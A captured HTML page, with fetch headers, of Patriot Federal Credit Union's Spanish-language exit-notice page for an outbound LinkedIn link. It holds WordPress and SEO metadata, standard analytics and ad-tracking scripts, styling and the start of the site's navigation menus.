

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.patriotfcu.org/es/banda-de-frenado/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fblog%2Fevitar-que-el-estilo-de-vida-se-apodere-de-sus-finanzas%2F
body_size: 14791
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>Tope de velocidad - Patriot Federal Credit Union</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.patriotfcu.org/xmlrpc.php">
<!-- @TODO remember to add a 32px X 32px favicon.png to the root -->
<link rel="icon" type="image/x-icon" href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/favicon.ico">
<link rel="icon" type="image/png" href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/favicon.png">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.patriotfcu.org/es/banda-de-frenado/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tope de velocidad - Patriot Federal Credit Union" />
	<meta property="og:url" content="https://www.patriotfcu.org/es/banda-de-frenado/" />
	<meta property="og:site_name" content="Patriot Federal Credit Union" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "WebPage",
            "@id": "https:\/\/www.patriotfcu.org\/speed-bump\/",
            "url": "https:\/\/www.patriotfcu.org\/speed-bump\/",
            "name": "Tope de velocidad - Patriot Federal Credit Union",
            "isPartOf": {
                "@id": "https:\/\/www.patriotfcu.org\/#website"
            },
            "datePublished": "2018-05-29T17:21:51+00:00",
            "breadcrumb": {
                "@id": "https:\/\/www.patriotfcu.org\/speed-bump\/#breadcrumb"
            },
            "inLanguage": "es-ES",
            "potentialAction": [
                {
                    "@type": "ReadAction",
                    "target": [
                        "https:\/\/www.patriotfcu.org\/speed-bump\/"
                    ]
                }
            ]
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https:\/\/www.patriotfcu.org\/speed-bump\/#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Hogar",
                    "item": "https:\/\/www.patriotfcu.org\/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "Banda de frenado"
                }
            ]
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/www.patriotfcu.org\/#website",
            "url": "https:\/\/www.patriotfcu.org\/",
            "name": "Patriot Federal Credit Union",
            "description": "Servicios financieros que satisfacen sus necesidades",
            "potentialAction": [
                {
                    "@type": "SearchAction",
                    "target": {
                        "@type": "EntryPoint",
                        "urlTemplate": "https:\/\/www.patriotfcu.org\/?s={search_term_string}"
                    },
                    "query-input": {
                        "@type": "PropertyValueSpecification",
                        "valueRequired": true,
                        "valueName": "search_term_string"
                    }
                }
            ],
            "inLanguage": "es-ES"
        }
    ]
}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.patriotfcu.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1752594772"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.patriotfcu.org/wp-includes/css/dist/block-library/style.min.css?ver=1752594772' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pix-core-alert-bar-style-css' href='https://www.patriotfcu.org/wp-content/plugins/pixelspoke-core/features/alerts/alertBar.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.patriotfcu.org/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.4' type='text/css' media='all' />
<style id='trp-language-switcher-style-inline-css' type='text/css'>
.trp-language-switcher > div {
    padding: 3px 5px 3px 5px;
    background-image: none;
    text-align: center;}
</style>
<link rel='stylesheet' id='ps-theme-style-css' href='https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/style.css?ver=1764957808' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://www.patriotfcu.org/wp-content/plugins/searchwp/assets/css/frontend/search-forms.min.css?ver=4.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.patriotfcu.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/plugins/pixelspoke-translatepress-additions/ps-tp-auto-switcher.js?ver=1.1.6" id="ps-tp-auto-switcher-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.patriotfcu.org/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.patriotfcu.org/es/wp-json/wp/v2/pages/1223" /><link rel='shortlink' href='https://www.patriotfcu.org/es/?p=1223' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.patriotfcu.org/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fbanda-de-frenado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.patriotfcu.org/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fbanda-de-frenado%2F&#038;format=xml" />
			<!-- Google Tag Manager -->
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-P6T4VH');</script>
			<!-- End Google Tag Manager -->
			<link rel="alternate" hreflang="en-US" href="https://www.patriotfcu.org/speed-bump/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&#038;prev=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fblog%2Fevitar-que-el-estilo-de-vida-se-apodere-de-sus-finanzas%2F"/>
<link rel="alternate" hreflang="es-ES" href="https://www.patriotfcu.org/es/banda-de-frenado/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&#038;prev=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fblog%2Fevitar-que-el-estilo-de-vida-se-apodere-de-sus-finanzas%2F"/>
<link rel="alternate" hreflang="en" href="https://www.patriotfcu.org/speed-bump/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&#038;prev=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fblog%2Fevitar-que-el-estilo-de-vida-se-apodere-de-sus-finanzas%2F"/>
<link rel="alternate" hreflang="es" href="https://www.patriotfcu.org/es/banda-de-frenado/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&#038;prev=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fblog%2Fevitar-que-el-estilo-de-vida-se-apodere-de-sus-finanzas%2F"/>
    <script async="async" src="https://static.srcspot.com/libs/rasia.js" type="application/javascript"></script>
		    <script>!function(s,a,e,v,n,t,z){if(s.saq)return;n=s.saq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!s._saq)s._saq=n;n.push=n;n.loaded=!0;n.version='1.0';n.queue=[];t=a.createElement(e);t.async=!0;t.src=v;z=a.getElementsByTagName(e)[0];z.parentNode.insertBefore(t,z)}(window,document,'script','https://tags.srv.stackadapt.com/events.js');saq('ts', 'zFWBFWbS14YYtkU1aQYdUw');</script>
	<meta name="google-site-verification" content="_NiyRq65PNbSoDu07iVaNCIkrlrGZzepnpfKPl9Al6A" />
	<script>
		var pixMs = {
			e: false,
			loaded: function() {
				try {
					document.dispatchEvent(this.e)
				} catch (error) {}
			},
			init: function() {
				try {
					this.e = new Event('PixMainScriptsLoaded')
				} catch (error) {}
			}
		};
		pixMs.init();
	</script>
	<link rel="icon" href="https://www.patriotfcu.org/wp-content/uploads/favicon-2.png" sizes="32x32" />
<link rel="icon" href="https://www.patriotfcu.org/wp-content/uploads/favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.patriotfcu.org/wp-content/uploads/favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.patriotfcu.org/wp-content/uploads/favicon-2.png" />
		<style type="text/css" id="wp-custom-css">
			.pp-title .gsection_title{
	display:none;
}		</style>
		</head>
<body class="wp-singular page-template page-template-feature-speedBump page-template-tpl-speedBump page-template-feature-speedBumptpl-speedBump-php page page-id-1223 wp-theme-patriotfcu-theme translatepress-es_ES" data-pageid="1223" id="site_body">
	<header class="site_header" id="top" aria-label="Encabezado del sitio principal">
					<!-- Google Tag Manager -->
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6T4VH"
			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
			<!-- End Google Tag Manager -->
					<div class="pix_core_mp_alerts--container">
	<div class="pix_core_mp_alerts is-single">
		<div class="pix_core_mp_alerts--util">
			<div class="pix_core_mp_alerts--nav">
				<button class="pix_core_mp_alerts--nav_item js-ps_al_nav_item is-disabled" aria-label="próxima alerta" data-page="prev"><</button>
				<div class="pix_core_mp_alerts--nav_label">Alerta <span id="js-px_alert_index">1</span> de <span id="js-ps_alert_total">0</span></div>
				<button class="pix_core_mp_alerts--nav_item js-ps_al_nav_item" aria-label="alerta anterior" data-page="next">></button>
			</div>
			<a class="pix_core_mp_alerts--see_all" href="/es/alerts/">Ver todas las alertas</a>
		</div>
		<div class="pix_core_mp_alerts--slider">
			
		</div>
	</div>
</div>		<a class="skip-link screen-reader-text" href="#content" aria-label="Saltar al contenido web" data-no-translation="" data-trp-gettext="" data-no-translation-aria-label="">saltar al contenido</a>
		<a class="skip-link screen-reader-text" href="#js-header_login_panel" aria-label="Saltar al inicio de sesión de banca web" data-no-translation="" data-trp-gettext="" data-no-translation-aria-label="">Saltar al inicio de sesión de banca web</a>
		<div class="site_header--search" id="js-header_search">
			<div class="site_header--search_row co-row">
				<form
	role="search"
	method="get"
	class="co-searchform		js-site_search_form"
	action="https://www.patriotfcu.org/es/"
	aria-label="In Site Search Form search_6968c4775e80e" data-trp-original-action="https://www.patriotfcu.org/es/"
>
	<label
		class="screen-reader-text"
		for="search_6968c4775e80e"
	>
		¿Qué podemos ayudarte a encontrar?	</label>
	<div class="co-searchform--fields">
		<input
			type="search"
			class="co-searchform--input form-control"
			placeholder="Buscar"
			value=""
			name="s"
			title="¿Qué podemos ayudarte a encontrar?"
			id="search_6968c4775e80e" data-no-translation-title=""
		/>
		<button type="submit" class="co-searchform--submit" aria-label="Haga clic en este botón para buscar">
			<svg class="icon-svg" viewbox="0 0 19 19" role="img" aria-label="Haga clic para buscar">
				<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#search" />
			</svg>
		</button>
	</div>
<input type="hidden" name="trp-form-language" value="es"/></form>										<style>
							.ps_lang_switcher::before {
								content: url('https://www.patriotfcu.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png');
							}
						</style>
						<a
							class="ps_lang_switcher ps_lang_switcher__desktop"
							data-no-translation
							href="https://www.patriotfcu.org/speed-bump/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&#038;prev=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fblog%2Fevitar-que-el-estilo-de-vida-se-apodere-de-sus-finanzas%2F"
							data-targetlangcode="en_US"
						>English</a>
									</div>
		</div>
		<div class="site_header--top_row co-row">
			<div class="site_header--mobile_top">
				<nav id="menu-header-utility-menu" class="header_utility header_utility__top" aria-label="Navegación de utilidad principal"><a href="https://www.patriotfcu.org/es/tarifas/" class="menu-item menu-item-type-post_type menu-item-object-page">Tarifas</a><a href="https://www.patriotfcu.org/es/solicitar-prestamo/" class="menu-item menu-item-type-post_type menu-item-object-page">Solicitar un Préstamo</a><a href="https://www.patriotfcu.org/es/ubicaciones-cajeros-automaticos/" class="menu-item menu-item-type-post_type menu-item-object-page">Ubicaciones y cajeros automáticos</a><a href="https://www.patriotfcu.org/es/referirse/" class="menu-item menu-item-type-post_type menu-item-object-page">Recomendar un amigo</a><a href="https://www.patriotfcu.org/es/hacer-el-pago/" class="menu-item menu-item-type-post_type menu-item-object-page">Hacer un pago de préstamo</a><a href="https://www.patriotfcu.org/es/contacto/" class="menu-item menu-item-type-post_type menu-item-object-page">Contáctenos</a></nav>				<button class="nav_toggle closed" id="js-main_nav_toggle" aria-label="Abrir y cerrar menú móvil">
					Menú
					<svg class="nav_toggle--icon" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewbox="0 0 22 22">
						
							<line class="nav_toggle--icon_bar nav_toggle--icon_bar__first" x2="20" transform="translate(1 2)" fill="none" stroke="#022164" stroke-linecap="round" stroke-width="2"/>
							<line class="nav_toggle--icon_bar nav_toggle--icon_bar__second" x2="20" transform="translate(1 11)" fill="none" stroke="#022164" stroke-linecap="round" stroke-width="2"/>
							<line class="nav_toggle--icon_bar nav_toggle--icon_bar__third" x2="20" transform="translate(1 20)" fill="none" stroke="#022164" stroke-linecap="round" stroke-width="2"/>
							
					</svg>


				</button>
			</div>
			<a
				class="site_header--logo_link"
				href="https://www.patriotfcu.org/es/"
				rel="home"
				aria-label="Enlace a la página de inicio"
			>
				<img
					src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/logo.svg"
					alt="Logotipo de la cooperativa de crédito federal Patriot"
					class="site_header--logo_image"
					width="186"
					height="98"
				>
			</a>
			<div class="mobile_menu_wrap closed" id="js-mobile_menu">
										<style>
							.ps_lang_switcher::before {
								content: url('https://www.patriotfcu.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png');
							}
						</style>
						<a
							class="ps_lang_switcher ps_lang_switcher__mobile"
							data-no-translation
							href="https://www.patriotfcu.org/speed-bump/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&#038;prev=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fblog%2Fevitar-que-el-estilo-de-vida-se-apodere-de-sus-finanzas%2F"
							data-targetlangcode="en_US"
						>English</a>
										<nav id="js-main_menu" class="main_menu" aria-label="Navegación Principal"><div id="menu-item-5" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Personal</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3700 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Cuentas de Cheques &amp; Ahorro</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/revisando-cuentas/" class="main_menu--menu_link" >Cuentas de Cheques</a></div>
		<div id="menu-item-3691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/cuentas-de-ahorro-del-mercado-monetario/" class="main_menu--menu_link" >Cuentas de Ahorro &amp; Mercado Monetario</a></div>
		<div id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/cuentas-juveniles/" class="main_menu--menu_link" >Cuentas Juveniles</a></div>
		<div id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/cuentas-de-certificado/" class="main_menu--menu_link" >Certificados</a></div>
